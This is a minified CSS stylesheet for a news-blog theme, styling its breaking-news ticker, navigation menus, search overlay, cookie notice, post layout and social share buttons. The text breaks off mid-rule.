a,body{color:var(--titlecolor)}#main-menu .mega-menu>ul.mega-menu-inner,.menu-bottom,blockquote{overflow:hidden}h1,h2,h3,h4,h5,h6{font:var(--font-heading);line-height:1.5;font-weight:600}#sdWrp,blockquote,img{position:relative}.skip-navigation{display:inline-block;background:var(--bodyWhite);color:var(--titlecolor)!important;text-decoration:none!important;left:0;top:0;padding:3px 10px;position:absolute;z-index:1000;transform:translateY(-100%);transition:transform 0.3s;outline:0;border-radius:4px}.skip-navigation:focus{box-shadow:0 4px 5px 0 rgb(0 0 0 / .14),0 1px 10px 0 rgb(0 0 0 / .12),0 2px 4px -1px rgb(0 0 0 / .2);height:50px}.tickercontainer43{position:relative}.tickercontainer43:before{content:'';background:#181c2e;width:100%;position:absolute}.tickercontainer43:before,.ticker-container,.ticker-wrapper .widget-content ul{height:40px}.ticker-container{overflow:hidden;white-space:nowrap;padding:0;font-size:13px;position:relative}@keyframes ticker{0%{transform:translateX(40%)}100%{transform:translateX(-100%)}}.ticker-container1 .headerNav{background-color:var(--maincolor);background-image:linear-gradient(90deg,#edc215 0%,var(--maincolor) 100%)}.tickercontainer43 .container{position:relative}.titleBreaking{float:left;position:relative;clip-path:polygon(0 0,85% 0,100% 50%,85% 100%,0 100%,0% 100%);background:linear-gradient(90deg,#ffed00 0%,#ffed00 100%);height:80px;display:flex;justify-content:center;padding:0 18px!important;z-index:1;align-items:center;flex-direction:column;text-shadow:0 7px 10px rgb(0 0 0 / .2);line-height:1.2;font-size:17px;letter-spacing:1px;font-weight:500;text-transform:uppercase}.titleBreaking .widget-title{margin-bottom:0}.titleBreaking,.titleBreaking .widget-title span.title{color:#000}.titleBreaking .widget-title span.title{font-size:14px;padding-left:0}.titleBreaking .widget-content{font-size:25px;font-weight:900}.header-logo,caption,th{text-align:center}#headerNav ul{display:flex;list-style:none;gap:30px;padding:0 30px;overflow:hidden;white-space:nowrap;overflow-x:auto;margin:0 auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}#headerNav ul::-webkit-scrollbar{display:none}#headerNav ul li{line-height:40px}#headerNav ul li a{font-size:13px;height:40px;display:block;color:var(--title-white-color)}.bPst,body{overflow-wrap:break-word}img{border:0;height:auto;max-width:100%}.section,.widget,.widget ul{margin:0;padding:0}a{transition:all 0.3s 0s ease-in-out}a:hover{color:#444;text-decoration:underline}:focus{outline:0}a img{border:0}brc{color:#bdbdbd}.CSS_LIGHTBOX{z-index:999999!important}.clr{clear:both;float:none}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#outWR{margin:30px auto}.container{margin:0 auto}*,:after,:before{box-sizing:border-box;margin:0;padding:0}h1{font-size:1.6rem}h2{font-size:1.4rem}h3{font-size:1.2rem}h4{font-size:1rem}h5{font-size:.9rem}h6{font-size:.7rem}a{color:var(--titlecolor);transition:color 0.17s}p{margin:1.5rem 0}.hiden_absolute,.linkCredit .widget-title,.headerNav .widget-title,.footer .Image .widget-title{text-indent:-999999999px;position:absolute}body{background-color:#fff;margin:0;padding:0;font:var(--fontBody);font-weight:400;line-height:1.8}.bn-label,.bn-news,.bn-news ul{height:100%;bottom:0;left:0}.bn-news ul li,.bn-news ul li a{white-space:nowrap;text-overflow:ellipsis;text-decoration:none}.breaking-news-ticker{display:block;width:100%;box-sizing:border-box;position:relative;color:#fff;overflow:hidden;font-size:14px;border-radius:initial!important}.bn-label,.bn-news,.bn-news ul,.bn-news ul li{position:absolute}.bn-label{top:0;background-color:#ce2525;text-align:center;color:#fff;font-weight:700;z-index:3;padding:0 15px;white-space:nowrap}.bn-news{top:0;right:0;overflow:hidden}.bn-news ul{display:block;list-style:none;padding:0;margin:0;width:100%}.bn-news ul li{overflow:hidden!important;-webkit-transition:color .2s linear;-moz-transition:color .2s linear;-o-transition:color .2s linear;transition:color .2s linear;width:100%;display:none;color:#333}.bn-news ul li a{padding:0;color:#fff;position:relative;display:block;font-weight:300;overflow:hidden}.bn-loader-text{padding:0 10px}.bn-seperator{display:inline-block;float:left;margin-right:15px;width:30px;height:40px;background-position:center;background-size:contain;background-repeat:no-repeat;position:relative}.bn-seperator.bn-news-dot{margin-right:0}.bn-seperator.bn-news-dot:after{content:'';position:absolute;width:8px;height:8px;background:#333;border-radius:50%;top:50%;margin-top:-4px;left:50%;margin-left:-4px}.bn-prefix{color:#d65d7a;margin-right:15px;padding-left:10px}.bn-positive{color:#0b8457;font-weight:700}.bn-negative{color:#dc2f2f;font-weight:700}.bn-controls{width:auto;right:0;top:0;bottom:0;height:100%;position:absolute;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bn-arrow,.bn-pause,.bn-play{position:relative;display:inline-block}.bn-controls button{width:30px;float:left;height:100%;cursor:pointer;border:none;text-align:center;background-color:var(--maincolor);outline:0}.bn-controls button:nth-child(2){border-right:1px solid rgb(247 247 247 / 21%);border-left:1px solid rgb(247 247 247 / 21%)}.bn-arrow{margin:0;height:8px;width:8px;top:-2px}.bn-arrow::after{border-bottom-style:solid;border-bottom-width:2px;border-right-style:solid;border-right-width:2px;content:'';display:inline-block;height:8px;left:0;position:absolute;top:0;width:8px;border-color:#fff}.bn-arrow.bn-next{-moz-transform:rotate(315deg);-ms-transform:rotate(315deg);-webkit-transform:rotate(315deg);transform:rotate(315deg);left:-3px}.bn-arrow.bn-prev{-moz-transform:rotate(135deg);-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg);transform:rotate(135deg);left:3px}.bn-arrow::before{background-color:#999}.bn-play{background:#999;width:0;height:12px;margin-left:-5px}.bn-play::after{left:100%;top:50%;border:8px solid #fff0;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-left-color:#fff;margin-top:-8px}.bn-pause::after,.bn-pause::before{content:"";width:2px;height:100%;background-color:#fff;position:absolute}.bn-pause{width:0;height:14px;top:1px;left:-1px}.bn-pause::before{left:3px}.bn-pause::after{left:-3px}.bn-effect-scroll .bn-news ul{display:block;width:100%;position:relative}.bn-effect-scroll .bn-news ul li{float:left;position:relative;width:auto;display:flex;padding:0 7px;gap:20px}.bn-effect-scroll .bn-news ul li .title{position:relative}.bn-effect-scroll .bn-news ul li .title span{margin:0;padding:0;font-size:15px}.bn-effect-scroll .bn-news ul li .title span a{background:rgb(255 255 255 / 4%);line-height:40px;padding:0 15px}.topnews{display:flex;gap:10px;text-transform:uppercase;align-items:center;line-height:43px}.topnews .tags a{font-weight:700;color:#ffcc59}.topnews .tags a,.topnews .dates{font-size:14px}.topnews .dates{color:#b6d99c;font-weight:300;position:relative}.bn-effect-scroll .bn-news ul li .title:after{content:'';position:absolute;right:-15px;top:0;transform:translateY(17px);display:block;vertical-align:middle;border-right:7px solid #fff0;border-left:7px solid var(--maincolor);border-top:5px solid #fff0;border-bottom:5px solid #fff0;animation:1s infinite blinker}@keyframes blinker{0%{opacity:1}50%{opacity:0}100%{opacity:1}}.container{max-width:1060px}#outWR,.GM .post-body img,.widget iframe,.widget img{max-width:100%}.home #mWrp{flex-direction:column}#mWrp{flex:1 1 69%;max-width:69%;min-width:0}.goomsite{padding-right:25px}.cnPst{margin:0 auto;justify-content:space-between;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}#sdWrp{position:relative}#sdWrp{padding:0}#sdWrp{-webkit-box-flex:1;-ms-flex:1 1 31%;flex:1 1 31%;max-width:31%;min-width:0}#sdWrp .sidebar{position:sticky;top:60px;display:flex;flex-direction:column;gap:30px}#sdWrp .sidebar .morepost a{background-color:var(--maincolor);color:var(--title-white-color)!important}.gR,.share-links li,.share-links li a{box-sizing:border-box}.comments .avatar-image-container{background-color:rgb(155 155 155 / .07);color:transparent!important}.hdCBks .header,.hdCBks{display:flex;align-items:center}.hdCBks{gap:0 50px;width:100%;justify-content:space-between}.hdCBks .searchButton{display:none}#hdC,.hdWrp,.header-logo{position:relative}.hdBX{position:relative;margin:0}#hdC{padding:0;display:flex;margin:0 auto;align-items:center;gap:0 50px;justify-content:space-between;height:90px}.hdRight{display:flex;align-items:center;gap:15px}.hdWrp{padding:0;color:var(--titlecolor);margin:0}.hdWrp.hdr .container{position:relative;padding:0}.header-logo{margin:0;padding:0}.header-logo .header-image-wrapper{display:block;height:33px}.header-logo img{max-height:60px;margin:0 auto;width:auto;padding:0;vertical-align:middle}.header-logo h1{font-size:21px;line-height:1.4em;margin:0;color:var(--titlecolor)}.header-logo p{font-size:12px;margin:5px 0 0;color:var(--titlecolor)}.header{text-align:left;width:auto;gap:0 15px}.title-description{overflow:hidden}#main-menu ul>li>a,.header-menu{font-size:15px}.menu-wrapper .menu{display:block}.flex-menu,.flex-menu>div{display:flex;align-items:center;gap:30px}.flex-menu{justify-content:space-between;width:100%}.about-wrapper{min-width:0}.header-menu{top:-115px;z-index:9;box-shadow:none;width:100%;display:flex;background:#181c2e;padding:0 15px}.hdWrp.sticky .header-menu{position:fixed;top:0;padding:0 20px;z-index:999;left:0;height:50px;background:#fff;transition:all 0.6s ease;box-shadow:0 3px 3px rgb(0 0 0 / 11%)}.hdWrp.sticky .header-menu:before{content:'';background:var(--maincolor);height:100%;width:100%;position:absolute;left:0;right:0;opacity:.1}.hdWrp .ccheader-logo,.hdWrp .cchdRight,.hdWrp.sticky .menushow{display:none}.hdWrp.sticky .ccheader-logo,.hdWrp.sticky .cchdRight{display:flex;align-items:center}.hdWrp.sticky .search-form{width:100%}.hdWrp.sticky .header-logo img{max-height:33px}.hdWrp.sticky #main-menu ul>li>a{color:#000}.hdWrp.sticky #main-menu ul>li>ul>li a:hover{color:var(--maincolor)}.hdWrp.sticky .cchdRight{gap:15px;z-index:1;position:relative}.hdWrp.sticky #hdC{display:none}.searchButton{position:relative;color:var(--maincolor);font-size:20px;background:#fff;cursor:pointer;width:33px;height:33px;line-height:33px;border-radius:5px;border:1px solid var(--maincolor)}.hdWrp.sticky .light-mode-button,.hdWrp.sticky .searchButton,.hdWrp.sticky .bukamenu,.hdWrp.sticky .menushow{position:relative;color:var(--title-white-color);font-size:20px;background:var(--maincolor);cursor:pointer;width:33px;height:33px;line-height:33px;border-radius:5px;text-align:center;justify-content:center}.searchWrapper{display:flex;align-items:center;justify-content:center;position:fixed;top:0;left:0;width:100%;height:100%;z-index:99999;background-color:rgb(0 0 0 / .6);opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:opacity 0.6s cubic-bezier(.55,0,.1,1),visibility 0.6s cubic-bezier(.55,0,.1,1)}.searchWrapper.active{opacity:1;visibility:visible}.searchUp{display:flex;align-items:center;position:relative;margin:0 auto;background-color:#fff;width:600px;max-width:75rem;padding:4px;border-radius:5px;opacity:0;visibility:hidden;box-shadow:0 2px 10px rgb(0 0 0 / .1);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:scale(1.2);transition:all 0.6s cubic-bezier(.55,0,.1,1)}.searchUp .searchClose{position:absolute;cursor:pointer;top:-40px;color:#fff;border:none;background:var(--maincolor);justify-content:center;display:flex;right:0;width:30px;line-height:30px;height:30px;opacity:0}.searchUp .searchConttent{opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:opacity 0.6s cubic-bezier(.55,0,.1,1);transition-delay:0.3s}.searchUp .searchConttent,.searchUp .searchConttent .search-form{width:100%}.searchUp.active{visibility:visible;opacity:1;transform:scale(1)}.searchUp.active .searchConttent{opacity:1}.searchUp.active .searchClose{opacity:1}.searchUp .searchConttent .search-form input{background-color:#fff0;border-radius:0;height:50px;padding:0 40px 0 15px;box-shadow:-1px 2px 14px 0 rgb(199 199 199 / 61%) inset}#Attribution1,#BlogSearch1,#ReportAbuse1,#main-menu .widget,#main-menu .widget>.widget-title,.hdRight .menushow,.mobile-menu,.mobile-menu .m-sub,.license{display:none}#main-menu .show-menu{display:block}#main-menu ul>li,#main-menu ul>li>a{position:relative;margin:0}#main-menu{position:relative;z-index:15}#main-menu ul{display:flex;gap:0;align-items:center}#main-menu ul>li{padding:0;line-height:48px;list-style:none}#main-menu ul>li>a{display:block;margin:0;padding:0 10px;font-size:15px;color:var(--title-white-color);font-weight:400;transition:color 0.15s ease-out,color 0.15s ease-out,border-color 0.15s ease-out,background-color 0.15s ease-out,opacity 0.15s ease-out}#main-menu ul>li>a:hover,#main-menu ul>li>ul>li a:hover{color:var(--title-white-color);text-decoration:none}.mobile-menu ul li a i{margin-right:5px}#main-menu ul>li>ul{position:absolute;left:0;box-shadow:0 8px 20px rgb(0 0 0 / 20%);top:98%;width:240px;background-color:#fff;z-index:99999;margin:0;padding:10px 0;opacity:0;transform:scaleY(0) translateZ(100px);transition:opacity .2s,visibility .2s,transform .4s;transform-origin:top center;display:inline-block}#main-menu ul>li>ul>li>ul{position:absolute;top:0;left:100%;margin:0}#main-menu ul>li:last-child>ul{left:inherit;right:0}#main-menu ul>li:last-child>ul>li>ul{float:left;right:100%;left:inherit}#main-menu ul>li:last-child>ul>li a{text-align:right}#main-menu ul>li:last-child>ul>li.has-sub>a:after{content:'\ea64';float:left;margin:0}#main-menu ul>li>ul>li>ul:after{border-left:10px solid #fff0;border-top:10px solid #fff0;border-right:10px solid #fff;border-bottom:10px solid #fff0;top:13px;left:-20px}#main-menu ul>li>ul>li{display:block;float:none;position:relative}#main-menu ul>li>ul>li a{display:block;font-size:13px;font-weight:400;padding:10px 20px;line-height:15px;border-bottom:1px solid rgb(238 238 238 / 8%);margin:0;color:#222e3a}#main-menu ul>li>ul>li a:hover{color:var(--maincolor)}#main-menu ul>li>ul>li:last-child a{border-bottom:0}#main-menu ul>li.has-sub>a:after{content:'\ea4e';font-family:'remixicon';font-size:13px;font-weight:400;margin:0 0 0 5px}#main-menu ul>li>ul>li.has-sub>a:after{content:'\ea6e';float:right;margin:0}#main-menu .mega-menu{position:static!important}#main-menu .mega-menu>ul{width:100%;padding:20px 10px}#main-menu ul>li:hover>ul,#main-menu ul>li>ul>li:hover>ul{visibility:visible;opacity:1;transform:scaleY(1) translateZ(0)}.slide-menu-toggle{display:block;position:absolute;line-height:42px;height:42px;width:42px;top:0;left:0;color:var(--title-white-color);font-size:17px;font-weight:400;text-align:left;cursor:pointer;z-index:4;padding:0}.mobile-menu ul li,.mobile-menu ul li a{font-size:12px;position:relative;display:block}.mobile-menu{position:relative;padding:0}.mobile-menu>ul{margin:0}.mobile-menu>ul::-webkit-scrollbar{width:7px;height:7px;background-color:#2e3b47}.mobile-menu>ul::-webkit-scrollbar:hover{background-color:#405263}.mobile-menu>ul::-webkit-scrollbar-thumb{border:#fff0 solid 2px;box-shadow:0 0 0 24px rgb(0 0 0 / .15) inset;border-radius:24px}.mobile-menu>ul::-webkit-scrollbar-thumb:active{box-shadow:0 0 0 24px rgb(0 0 0 / .3) inset;border-radius:24px}.mobile-menu .m-sub{padding:0}.mobile-menu ul li{overflow:hidden;float:left;width:100%;font-weight:600;line-height:38px;margin:0;padding:5px}.mobile-menu>ul>li a:first-child{border-top:0}.mobile-menu ul li a{padding:0;font-size:15px;font-weight:400;border-bottom:1px solid rgb(0 0 0 / 5%)}.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:7px;right:3px;color:#555;cursor:pointer}.mobile-menu ul li.has-sub .submenu-toggle:after{display:inline-block;content:"\ea6e";font-family:remixicon;font-weight:600;color:var(--maincolor);float:right;vertical-align:middle;font-size:17px;text-align:center;transition:.17s}.mobile-menu>ul>li>ul>li,.mobile-menu>ul>li>ul>li:last-child{border-bottom:0}.mobile-menu ul li.has-sub.show>.submenu-toggle:after{transform:rotate(270deg)}.mobile-menu>ul>li>ul>li a{font-size:13px;text-transform:initial;font-weight:400}.mobile-menu>ul>li>ul>li>a{opacity:.9;position:relative}.mobile-menu>ul>li>ul>li>a:before,.mobile-menu>ul>li>ul>li>ul>li>a:before{content:"";display:inline-block;background-size:cover;width:4px;height:4px;vertical-align:middle;float:left;vertical-align:middle;margin-top:18px;margin-right:10px;text-align:center;transition:all 0.17s ease}.mobile-menu>ul>li>ul>li>ul>li{border-color:rgb(255 255 255 / .02)}.mobile-menu>ul>li>ul>li>ul>li>a{color:#878787;opacity:.7;padding:0 0 0 30px;position:relative}.mobile-menu ul li a:hover,.mobile-menu ul>li>.submenu-toggle:hover{color:var(--maincolor)}.chiller-theme{background:0}.overlay{position:fixed;top:0;right:0;z-index:999;width:100%;height:100%;background:#000;opacity:0;visibility:hidden;transition:0.3s linear;transform:translateX(-100%)}.overlay.active{opacity:.4;visibility:visible;transform:translateX(0)}.mobile-social{padding:20px 0;clear:both}.mobile-social ul.social-counter{margin:0}.mobile-logo{margin:30px 0}.menuhide{display:none;font-size:15px;text-align:right;cursor:pointer;position:relative;top:20px;color:#cdcdcd;z-index:99999;right:20px;margin-bottom:10px}.menuhide svg{width:17px;height:auto}@media screen and (max-width:1024px){#main-menu{display:none}.hdWrp.sticky .menushow,.header-menu,.menu,.menuhide,.hdRight .menushow,.mobile-menu,.search-mobile,.slide-menu-toggle{display:flex}.menushow{cursor:pointer}.menu{width:300px;height:100vh;padding:0;left:-400px;z-index:999999;bottom:0;background:var(--bodyWhite);top:0;position:fixed;box-shadow:8px 0 14px -7px rgb(0 0 0 / 22%);transition:all 0.5s ease}.mobile-menu>ul{margin:0;padding:0 20px 60px;height:100vh}.mobile-menu>ul:hover{overflow-y:auto}.menu.active .header-menu{height:auto!important;display:block!important}.menu.active,.page-wrapper.toggled{left:0}}.search-form{max-width:100%;width:390px;display:flex;align-items:center;position:relative}.search-form input{width:100%;height:40px;color:#222;margin:0;padding:0 40px 0 22px;background-color:#f1f4f7;font-size:15px;font-weight:400;text-transform:capitalize;font-family:inherit;line-height:40px;outline:0;border-radius:50px;box-sizing:border-box;border:none}.search-form input:focus{box-shadow:-1px 2px 14px 0 rgb(199 199 199 / 61%) inset}.search-action{position:absolute;right:15px;color:var(--maincolor);background:#fff0;border:none}.bukamenu,.light-mode-button{font-size:24px;border:none;background:#fff0}.bukaWrapper .search-form{width:100%;margin:0 0 30px 0}.bukamenu:hover{opacity:.8}.sidebarku{position:fixed;left:0;top:0;height:100%;z-index:1000;width:100%;opacity:0;visibility:hidden;transition:.3s all ease}.sidebarku.active{opacity:1;visibility:visible}.bukaWrapper{transform:translateX(-50%);background:#FFF;position:fixed;top:0;padding:30px;width:400px;height:100%;transition:.3s all ease;z-index:99;box-shadow:0 0 32px rgb(0 0 0 / .2)}.active .bukaWrapper{transform:translateX(0);opacity:1}.bukaWrapper .tutup{position:absolute;top:3px;right:20px;font-size:26px;border:none;background:#fff0}.menuMobile{height:calc(100% - 70px);overflow-y:auto;padding:0;display:inline-flex}.menuMobile::-webkit-scrollbar{display:none}.menuleft{width:100%;display:flex;flex-direction:column;gap:20px}.menuleft .widget .widget-content ul{grid-template-columns:repeat(2,minmax(0,1fr));display:grid;gap:0 30px;list-style:none}.menuleft .widget .widget-content ul li a{font-size:15px}.menuleft .widget .widget-content ul li a i{margin-right:7px;color:#545766;font-size:20px;vertical-align:middle}.menuleft .widget .widget-title{border-bottom:1px solid rgb(0 0 0 / 5%);padding-bottom:10px;margin-bottom:10px}.menuleft .widget .widget-title span .firstword{color:var(--maincolor)}.post-meta{vertical-align:middle;position:relative;font-weight:400;padding:0;display:flex;font-size:11px;align-items:center;color:#5c5c5e}.post-meta a.label-link,.post-meta span.label-link a{color:var(--maincolor)!important;letter-spacing:.4px;text-transform:uppercase;font-size:11px;font-weight:700;display:block}.author-name a:hover,.share-links li a:hover{opacity:.8}.itemPost .post-meta{justify-content:space-between}.marginMeta{margin:20px 0}.fontPerint,.postFlex,.fontop,.postFlex>div{vertical-align:middle;display:flex;align-items:center;gap:10px}.fontPerint{cursor:pointer}.GM .post-meta .data-comment:before,.GM .post-meta .post-author:before,.GM .post-meta .post-date:before{font-weight:900;vertical-align:middle;width:22px;height:22px;font-size:10px;line-height:20px;display:revert;justify-content:center;text-align:center;border:solid 1.4px;flex-flow:row wrap;border-radius:50px;margin-right:5px;color:var(--maincolor)}.post-content{padding:30px 0;line-height:1.7}.gRWr,.gRWn{display:flex;flex-direction:column;gap:1em}.gRWr .bPst.gR .psTinFh2.post-title{font-size:18px}.rectop{margin-bottom:30px}.rcGrid .widget-title,.NextImage{display:none}.rectop ul,.goom ul{gap:1em;display:grid;list-style:none}.goom ul{grid-template-columns:repeat(3,minmax(0,1fr))}.goom ul li .tHimage{width:100%;margin-right:0}.rectop ul{grid-template-columns:repeat(5,minmax(0,1fr))}.goom ul li,.rectop ul li{list-style:none;display:flex;flex-direction:column;gap:10px;overflow:hidden}.rectop ul li h2.post-title{font-size:14px}.rectop .tHimage,.rectop .tHimg{border-radius:5px}.rectop .rcinfo{display:flex;flex-direction:column;gap:5px}.recent-content,#relPSt ul li{list-style:none;display:flex;flex-direction:column;gap:10px}.rtag{position:absolute;top:15px;left:15px;z-index:1}.rtag a{background:var(--maincolor);border:none;color:var(--title-white-color);font-size:12px;padding:4px 10px;border-radius:5px}.rectop ul li .tHimage,.typepost .tHimage{width:100%;max-width:100%;margin-right:0}.bksRecent{border-radius:5px;padding:30px;background:#f1f4f7;position:relative}.bksRecent h2.post-title,.bPst.gR h2.post-title,.recent-left ul li h2.post-title{font-size:18px}.bksRecent h2.post-title a{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical}.rcWrapper{display:flex;flex-direction:column;gap:1em}.bPst h1.post-title{font-size:30px;margin:10px 0;line-height:122%;font-weight:800}.gD{max-width:100%;grid-template-columns:repeat(2,minmax(0,1fr));gap:1.25rem;display:grid}.gD .gR{flex-direction:column;gap:20px 0;padding-bottom:20px}.gD .gR .tHimage{width:100%;max-width:100%;margin-right:0}.widget-content{position:relative}.GM .post-meta .data-comment{display:flex;align-items:center}.button i,.gR .postimage,.tHimage{vertical-align:middle}.post-meta .post-author{display:flex;margin:0 10px;align-items:center}.queryMessage{overflow:hidden;display:block;line-height:1.6}.queryMessage p{text-align:center}.queryMessage .query-info{margin:0 auto}.queryMessage .search-label,.queryMessage .search-query{text-transform:uppercase}.queryMessage a.show-more{float:right;color:#fff154}.home .queryEmpty{display:none}.queryEmpty{font-size:15px;font-weight:400;padding:20px;display:flex;margin:0 auto;text-align:center;justify-content:center;background:var(--bodyWhite);width:400px;border-radius:10px;box-shadow:0 1px 3px rgb(0 0 0 / .05),0 24px 24px -8px rgb(0 0 0 / .05)}#cookieChoiceInfo{box-shadow:1px 1px 5px 0 rgb(1 1 1 / .05);background:var(--bodyWhite);padding:30px;bottom:20px;max-width:300px;left:20px;top:unset;border-radius:1rem;font-family:"Helvetica Neue Light",HelveticaNeue-Light,"Helvetica Neue",Calibri,Helvetica,Arial}#cookieChoiceInfo .cookie-choices-text{margin:0 auto;font-size:16px;color:var(--titlecolor);text-align:left}.cookie-choices-info .cookie-choices-buttons{vertical-align:middle;white-space:nowrap;display:block!important;margin:15px 0!important;text-align:left}#blog-pager,.share-links li a,.slotbanner .widget-content,.slotbanner h3{text-align:center}#cookieChoiceInfo .cookie-choices-button{color:#fdfdfd;background:var(--maincolor)!important;border-radius:5px;padding:8px 18px;text-transform:none;transition:all 0.2s linear;font-weight:400;margin-right:8px;margin-left:auto}#cookieChoiceInfo .cookie-choices-button:nth-child(2){background-color:#f1d600}#cookieChoiceInfo .cookie-choices-button:hover,#cookieChoiceInfo .cookie-choices-button:nth-child(2):hover{background-color:#e9eef0}@media screen and (max-width:900px){#cookieChoiceInfo .cookie-choices-text{margin:0 0 20px}#cookieChoiceInfo .cookie-choices-buttons{margin:0 0 10px}}.bPst{display:block}.GM .post-body{color:#4c4c4c}.bPst.GM #breadcrumb{display:none}.post-tag{position:absolute;top:10px;left:10px;z-index:1}.post-tag a{background-color:var(--maincolor);color:var(--title-white-color)!important;border-radius:4px;border-bottom:2px solid rgb(10 0 0 / 14%)}.gR{display:flex;width:100%;margin:0;padding:0;gap:1em;align-items:center}.gR .postimage{position:relative;width:220px;height:139px;overflow:hidden;flex:0 0 auto;margin-right:20px}.post-tag a{text-decoration:none;font-weight:600;vertical-align:middle;font-size:11px;padding:3px 10px;line-height:17px;transition:all 250ms ease;display:block}.post-tag a:hover{background:#212529;color:var(--title-white-color)}.GM h1.post-title,.inline-ad,.gR .psTinF,.post-footer,.post-labels,.post-share,ul.share-links{position:relative}.psTinF{flex:1 0;width:100%;padding:0;display:flex;flex-direction:column;gap:3px;overflow:hidden}h2.post-title{display:block;font-size:16px;color:var(--titlecolor);line-height:1.3;text-decoration:none;font-weight:600}.gR .psTinF h2 a,.rM h2.post-title a{color:var(--titlecolor)}.pStNpet{box-sizing:border-box;min-width:0;font-size:13px;margin:0}.author-description a:hover,.errorWrap a:hover,.post-body u{text-decoration:underline}.gR .psTinF>h2>a,.relBks h4 a{overflow:hidden}.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}.gR .post-meta{margin:0}.gR .meta{display:flex;align-items:center;color:var(--titlecolor)}.meta{display:flex;align-items:center}.item .author-name{font-weight:500;font-size:15px}.item .postFlex>div{flex-direction:column;align-items:normal;line-height:1.4;gap:1px}.index .author-name{box-sizing:border-box;margin:0;font-weight:700;color:var(--titlecolor);min-width:0}.is-search-query #blog-pager{display:none}#breadcrumb{font-size:13px;margin:0 0 40px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#breadcrumb a{transition:color 0.17s}#breadcrumb a,#breadcrumb em{display:inline-block}#breadcrumb .delimiter:after{content:"";border:#4e4d4d solid;border-width:0 1px 1px 0;display:inline-block;width:3px;height:3px;transform:rotate(-45deg);margin:0 8px 0 5px;position:relative;top:-1px}.GM h1.post-title{color:var(--titlecolor);font-size:35px;line-height:46px;display:block;margin:0;padding:15px 0}.static_page .GM h1.post-title{margin:0;padding-bottom:10px;padding-top:0}.static_page #comments{display:none}.GM .post-body{width:100%;overflow:hidden;padding:0;margin:0;font-size:16px;line-height:1.8em}.GM .post-outer{padding:0}.main .widget{margin:0}.main .Blog{border-bottom-width:0;display:flex;flex-direction:column;gap:30px 0}.MySearchLaman .goomsite {padding-right:0}.MySearchLaman .main .Blog{gap:0}.post-footer{display:flex;width:100%;flex-direction:column;gap:25px}.inline-ad{display:block;max-height:60px;margin:0 0 20px}.inline-ad>ins{display:block!important;margin:0 auto!important}.item .inline-ad{float:left;width:100%;margin:20px 0 0}.adBn{background:#fdfdfd;border:#e7e7e7 dashed 1px;width:100%;max-width:100%;margin:0 auto;text-align:center;font-size:11px;text-transform:uppercase}.adBn[data-height="90"]{height:90px;line-height:90px}.adBn[data-height="250"]{height:250px;line-height:250px}.post-labels{overflow:hidden;height:auto;margin:0;padding:0}.post-labels,.post-labels .label-head{display:flex;gap:10px}.post-labels a,.post-labels span{float:left;font-size:15px;line-height:26px;font-weight:500;border-radius:6px;background:#f1f4f7;padding:5px 15px}.post-labels span{color:var(--maincolor)}.post-labels a{margin:0;transition:all 0.17s ease;position:relative}.post-reactions{height:28px;display:block;margin:0 0 15px}.post-reactions span{float:left;color:var(--titlecolor);font-size:11px;line-height:25px;font-weight:500}.share-links li a,.social a:before{display:inline-block;font-weight:400}.margin{margin:20px auto}.reactions-inner{float:left;margin:0;height:28px}.post-share{margin:0}ul.share-links{display:flex;gap:10px;align-items:center}ul.share-links .iconsvg span{font-size:15px;font-weight:700}.share-links li{list-style:none;position:relative}.share-links li a{display:flex;align-items:center;justify-content:center;cursor:pointer;height:35px;width:35px;line-height:35px;background:var(--white-smoke);border-radius:50px;font-size:18px;vertical-align:middle;transition:all 0.17s ease}.social a:before{content:"";display:block;background-size:cover;background-position:center center;margin:0;font-family:remixicon}.social .facebook a:before{content:"\ecbc"}.social .x a:before,.social .twitter a:before{content:"\f3e6"}.social .rss a:before{content:"\f09f"}.social .youtube a:before{content:"\f2d5"}.social .skype a:before{content:"\f14c"}.social .tumblr a:before{content:"\f233"}.social .vk a:before{content:"\f422"}.social .stack-overflow a:before{content:"\f183"}.social .github a:before{content:"\edcb"}.social .linkedin a:before{content:"\eeb6"}.social .dribbble a:before{content:"\ec63"}.social .soundcloud a:before{content:"\f164"}.social .behance a:before{content:"\eaba"}.social .instagram a:before{content:"\ee66"}.social .telegram a:before{content:"\f548"}.social .pinterest a:before{content:"\f000"}.social .twitch a:before{content:"\f239"}.social .codepen a:before{content:"\ebb0"}.social .reddit a:before{content:"\f062"}.social .whatsapp a:before{content:"\f2bc"}.social .snapchat a:before{content:"\f15c"}.social .email a:before{content:"\eef6"}.social .tiktok a:before{content:"\f372"}.social .line a:before{content:"\eeae"}.social .xing a:before{content:"\f2d2"}.social a svg path,.social svg circle{fill:var(--title-white-color)}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}.share_overlay{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgb(46 49 55 / 36%);opacity:0;display:none;z-index:999}ul.shareup{display:block;text-align:center;margin:0 auto}ul.shareup p{margin:0 auto 20px}ul.shareup li{display:inline-block;margin:5px;text-align:center}.social li a{font-size:18px;border:none;color:var(--title-white-color)}ul.shareup li a{height:40px;width:40px;line-height:40px}.post-share .social li.facebook a{background:#0962be}.post-share .social li.x a,.post-share .social li .twitter a{background:#000}.post-share .social li.tumblr a{background:#4e7487}.post-share .social li.vk a{background:#377ce1}.post-share .social li.linkedin a{background:#4384d2}.post-share .social li.instagram a{background:linear-gradient(72.44deg,#FF7A00 11.92%,#FF0169 51.56%,#D300C5 85.69%)}.post-share .social li.telegram a{background:#2690eb}.post-share .social li.pinterest a{background:#e22323}.post-share .social li.whatsapp a{background:#37af55}.post-share .social li.email a{background:#f83333}.post-share .social li.tiktok a{background:#000}.post-share .social li.line a{background:#40aa82}.post-share .social li.xing 